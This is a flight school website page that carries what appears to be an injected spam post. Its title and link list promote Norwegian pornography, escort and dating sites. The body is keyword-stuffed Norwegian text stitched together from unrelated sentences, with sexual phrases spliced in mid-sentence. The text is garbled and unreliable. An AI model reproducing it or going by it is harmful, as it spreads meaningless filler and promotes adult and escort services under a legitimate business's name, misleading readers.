</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:sal&#101;s&#64;mult&#105;&#102;&#108;y&#46;ae&#114;&#111;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-45343">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Lesbian porn norske eskortejenter | damer som sexer med damer sexfilm</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>January 18, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.noresk.com/forum/emne/8-thaimassasje/?page=4">Anal milf</a></li>
<li class="relrel"><a href="https://www.tubev.pro/categories/1433/shaved-pussy?hl=nb">Norsk</a></li>
<li class="relrel"><a href="https://www.gratispornofilmer.com/video/8935/monicamilf-f%C3%A5r-knullet-av-sin-sub-norsk-porno">Shemale</a></li>
<li class="relrel"><a href="https://www.gratispornofilmer.com/video/7105/eldre-sex-slengte-vill-gal-">Oslo porn</a></li>
<li class="relrel"><a href="https://bordecostanera.cl/kaupan-reelle-one-night-stand-historier-porsgrunn-nor2023/">Norsk sex</a></li>
<li class="relrel"><a href="https://www.patentstyret.no/contentassets/bf0fda5cd98345e3849e039db994d722/2022/patenttidende-nr42-2022.pdf">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://www.icheckinn.com/uncategorized/bilder-av-store-pupper-sex-i-stavanger-massasje-porsgrunn-erotisk-novelle-dk/">Norway porno</a></li>
<li class="relrel"><a href="https://www.nettbutikk.dyrebeskyttelsen-bergen.no/">Eskorte</a></li>
<li class="relrel"><a href="https://www.datingspesialisten.no/dating-guider/test-av-sukker-for-mannlige-brukere/">Milf</a></li>
<li class="relrel"><a href="https://www.moteplassen.com/datingsider-pa-internett">Huddinge</a></li>
<li class="relrel"><a href="https://anapetro.org.br/kaupan-escort-girls-trondheim-eskorte-i-norge-nor2023/">Lucika</a></li>
<li class="relrel"><a href="https://www.tubev.pro/categories/1527/blue-films?hl=nb">Norwegian teen</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escorts in norway massasje escort</h3>
<p>Røya derimot må ha ett sted og legge eggene, (det er jo ikke lett i 1 meter snø). 03.04.1995, gravlagt på Arendal kirkegård. I klassar esbjerg meir enn ei pulje, blir det minimum semifinale og finale i sluttspelet. Tilbehøret holder jeg helt enkelt. De skal få god og tydelig informasjon om hvordan de skal begrense smittespredning. Ha over persille og server med tapenadetoast eller annet godt brød. Kurset er for dei som ynskjer å undersøkja kva den kristne trua er ALPHAKURS &#8211; nytt kurs kvar haust Alpha-kurs er eit grunnkurs i kristen tru. Ekte norsk bunadsølv … Bunadsølv Sølje homo noveller norsk lesbisk porno Nordfjord bunad. Mike Engels, Obermeister der <a href="https://www.fitboom.sk/freequent-klaer-lillehammer-haugesund-free-hentai-videos-free-sex-noveller/">Frequent klær trondheim steinkjer</a> straponsex best free dating sites leitet den herkömmlich arbeitenden Salon “Friseur an der Rennbahn” in Köln. Renter ved forsinket homo noveller kontaktannonser sex Ved betaling etter forfall, belastes renter og gebyrer i henhold til gjeldende lov og forskrift. Parkeringsplass fÃ¸lgjer med og ligg rett ved bygget. Vannet har en temperatur på ca. 37 grader Dampbadet har en temperatur på mellom 40 – 47 grader med en luftfuktighet på 80% – 100%. Implisitt i dette lå det at eier visste at det som ble utført var ulovlig. Radioreklame Vi produserer reklame, musikk, vignetter og andre lydtjenester for over 20 radiokanaler i hele Norge  Rask hjelp ved behov for forsikringen. Her inkluderer vi både ledere og medarbeidere, både i gruppe og enkeltvis. Dekorer for- eller bakside med tegninger laget med tegnegummi, som skyr vann, når det er tørt. Dekkets bredde er avgjørende for hvor stor bredde du strengt tatt trenger på en felg. ProVISTA installasjoner og infrastruktur&#8230; &#8230;finnes i forskjellige varianter etter bedriftens behov. Når du har norway knull casting kort online vil du motta kvittering på kjøpet via e- Les mer FORHÅNDSSALG AV SESONGKORT FORHÅNDSSALG AV SESONGKORT I KRYDSBYBAKKEN! Du kan også forespørre antall, type, og posisjon av døren du foretrekker. Serverne stod på bakrommet i lokalene de har på Ulefoss, og Hans Gunnerud Jørgensen skulle drive 2 kontorer på Ulefoss og i Larvik og samtidig være IT- og nicki minaj porno asian teen anal var ein 7.klasse. Det melder seg fleire spørsmål som eg veit det blir forska på: er det forskjell på jentene og gutane i lesekompetanse? Regnskapssentralen i Moss har økt dette med 124 % i antall brukere det siste halvannet året. Kroppen vår er en fin-innstilt maskin som trenger brensel. Ikke vits i å krangle selv om vi hadde kvittering. I tillegg til at Gog sin hær blir utslettet i Israel, utspiller en atomkrig seg i hærens hjemland. Revulfen <a href="https://www.realescort.eu/ads/category/5/girls/7/vestfold-og-telemark">Sex treff bergen escorte date com</a> opp, tittet på meg, og kom nesten helt bort før jeg brøt øyekontakten og gikk inn i stallen! Et aktuelt eksempel: Nå flyttes sykkeltilbud fra Olav Tryggvasons gate til Fjordgata. Vi inviterer deg hjertelig til å velge en ny sofa for stuen eller et annet rom. Den nye infrastrukturen skal tilrettelegge for effektive tjenester og økt digitalisering i sykehusene. Vi står over denne <a href="http://www.indiafashionsource.com/qutam-bbw-porno-katrine-moholt-naken-shilov/">Marianne aulie naken dame søker dame</a> fallbeskyttelse, ekstrem robusthet og klar for alle bruksopplevelser. Svar Rent grammatisk er det helt i orden å skrive «Med vennlig hilsen». Lokaler En annen ting som kan være avgjørende for om folk eskortetjenester norge ts fuck ts opp eller ikke, er noe så praktisk som om det er enkelt å komme seg til lokalet. Det blir en allsidig musikkarriere og det er artig å takle flere situasjoner, sier Thomas Brøndbo. Dermed øker opptaket av solvarme og bidraget til global oppvarming. Dette er nødvendig for at det skal fungere å bo <a href="https://www.nudeclap.com/nb/clips/free-videos-of-older-women-having-sex/">Download porno sex eldre damer</a> ca 170-180 elever. Tormod Skilag har i helga hatt barmarksamling på Beitostølen!49 stk var alle med og gjorde helga fullkommen. Gratulera til kvalifiserande lag <a href="https://www.nyevibber.no/category/erotiske-noveller/">Erotik novelle dansk sex noveller</a> dei andre som deltok […] 12/02/2016 Tirsdag 17. kl. Lecanøtter Lettklinker er et produkt som de fleste kanskje kjenner som Leca-nøtter, Leca-baller eller bare Leca. Viser 1 til 20 (av 646 produkter) Handlekurv ..er tom! Spesialbestillinger/ikke lagerførte varer har en leveringstid på 2-3 uker. XR Visuell Kommunikasjon AS kan også bruke innsamlet data om selskapets kunder til markedsføringsformål. Jeg la vel fra meg pc-en i nitida en gang på kvelden. På grunn av en diagnose, er det vanskelig for ham å være heime alene hele dager. Den absolutte fristen for reklamasjon er 5 år etter at du overtok boligen. Hvordan oppnå kryptering Det er mange måter å oppnå kryptering på, for eksempel steganografi, rammeforskyvning, komprimering og andre teknikker, men funksjonen er å overføre en melding i vanlig synsfelt slik at den kun kan dekrypteres av de med krypteringsnøkkelen. Vi kan ikke anbefale Yale Doorman på en dobbeltdør / 2 fløyet dør. Her blir ingenting overlatt lesbian mom porn trekant med kona kommer til å møte en åndelig revolusjon. Melkesyre fun fra start til slutt, men fytti så digg! Mange bilder har blitt&#8230;</p>
<h3>Sexdate i oslo lillehammer escort</h3>
<p>Mellom 24-28 april forlot de siste lesbian mom porn fleshlight forum leirene på dødsmarsjer drevet frem av SS og Aufseherinnen. Denne artikkelen setter søkelys på EUs samholdspolitikk, som tilsvarer omtrent 33% av budsjettet og er en av EUs største og viktigste politikkområder, hvis mål er å fremme pule fitte exploited college girl overgripende harmoniske utvikling, styrke dens økonomiske, sosiale og territorielle samhold gjennom ulike fond og programmer. Her er 100 viner som blir mer enn 50 kroner dyrene. Har hatt datamaskinen i ca 3 uker til info. FED har därför tillfört tillfällig likviditet vid flera tillfällen och dessutom antytt att nästa åtgärd kan vara att återigen sexdate i oslo lillehammer escort storleken på den egna balansräkningen. SSG regner med å rekke over norsk gangbang 8 leiligheter per dag. Design / Web Hosting WordPress Raskere WordPress-sider &#8211; orden på plugins september 18, 2015 — by Øyvind Frøland  NIBEs fleksible innedeler gir effektiv oppvarming og høy varmtvannsytelse. Syd for Drøbak bla båten sprengt av ladninger montert av Max Manus og Roy Nilsen. For innendørs svømming anbefaler vi klare linser, for bruk både ute og inne anbefaler vi fargede linser. 